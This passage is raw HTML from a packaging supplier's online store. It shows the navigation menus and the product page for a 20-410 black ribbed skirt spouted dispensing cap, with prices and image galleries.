<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/personal-care-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/personal.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Personal Care Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802 item-level-1" ><a href="https://dalipcopack.com/polystyrene-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Polystyrene Jars</a></li>
	<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-1" ><a href="https://dalipcopack.com/airless-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini.jpg 1020w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Airless Bottles</a></li>
	<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11746 item-level-1" ><a href="https://dalipcopack.com/foamer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Foamer Bottles</a></li>
	<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11803 item-level-1" ><a href="https://dalipcopack.com/tubes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Tubes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11723 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/health-and-pharmaceutical/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Health and Pharmaceutical</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11951 item-level-1" ><a href="https://dalipcopack.com/glass-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg 1000w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Glass Packer Bottles</a></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11724 item-level-1" ><a href="https://dalipcopack.com/dripper-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Dripper Bottles</a></li>
	<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801 item-level-1" ><a href="https://dalipcopack.com/rx-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />RX Bottles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11719 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/accessories/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11720 item-level-1" ><a href="https://dalipcopack.com/child-resistant-closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Child Resistant Closures</a></li>
	<li id="menu-item-11721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11721 item-level-1" ><a href="https://dalipcopack.com/liners-lids/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids.png 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Liners &amp; Lids</a></li>
	<li id="menu-item-11722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11722 item-level-1" ><a href="https://dalipcopack.com/plastic-and-glass-pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Plastic and Glass Pipettes</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
											<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">

	

<div class="container">
	</div>


<div id="product-9906" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-9906 status-publish first instock product_cat-dispensing-caps has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-caption="" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png" data-large_image_width="1000" data-large_image_height="1000" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-700x700.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small_open.png 1000w" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small.png"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class=" wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-caption="" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small.png" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small.png" data-large_image_width="1000" data-large_image_height="1000" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-700x700.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_small.png 1000w" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://dalipcopack.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://dalipcopack.com/closures/" class="breadcrumb-link">
					Closures				</a>
							<a href="https://dalipcopack.com/dispensing-caps/" class="breadcrumb-link breadcrumb-link-last">
					Dispensing Caps				</a>
							<span class="breadcrumb-last">
					20-410 Black Ribbed Skirt Spouted Dispensing Cap				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://dalipcopack.com/product/nasal-pump-spray-applicator-18-410-neck/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/nasal-pump-spray-applicator-18-410-neck/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Nasal Pump Spray Applicator 18-410 Neck with Frosted Overcap and 78mm Dip Tube" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/white_squirty_cap_locked.png 900w" title="Nasal Pump Spray Applicator 18-410 Neck with Frosted Overcap and 78mm Dip Tube" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/nasal-pump-spray-applicator-18-410-neck/" class="wd-entities-title">
						Nasal Pump Spray Applicator 18-410 Neck with Frosted Overcap and 78mm Dip Tube					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.31</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.48</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://dalipcopack.com/our-products-dalipco/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://dalipcopack.com/product/white-ribbed-skirt-spouted-dispensing-cap/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/white-ribbed-skirt-spouted-dispensing-cap/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="20-410 White Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_white_small_open.png 1000w" title="20-410 White Ribbed Skirt Spouted Dispensing Cap" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/white-ribbed-skirt-spouted-dispensing-cap/" class="wd-entities-title">
						20-410 White Ribbed Skirt Spouted Dispensing Cap					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.18</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.27</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://dalipcopack.com/brand/dalipco-packaging/">
				<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" title="Dalipco Packaging" alt="Dalipco Packaging" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" ><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" title="Dalipco Packaging" alt="Dalipco Packaging" ></noscript>			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	20-410 Black Ribbed Skirt Spouted Dispensing Cap
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.18</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.27</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="product-short-description">
<ul>
<li><strong>Color:</strong> Black</li>
